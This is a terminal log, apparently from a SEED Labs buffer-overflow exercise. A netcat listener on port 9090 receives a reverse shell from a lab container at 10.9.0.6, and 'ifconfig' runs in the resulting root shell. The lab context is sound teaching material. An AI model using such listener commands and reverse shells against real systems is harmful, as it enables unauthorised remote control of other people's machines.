 [07/16/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 33408
root@82657fb64221:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 96  bytes 9793 (9.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 21  bytes 1307 (1.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@82657fb64221:/bof#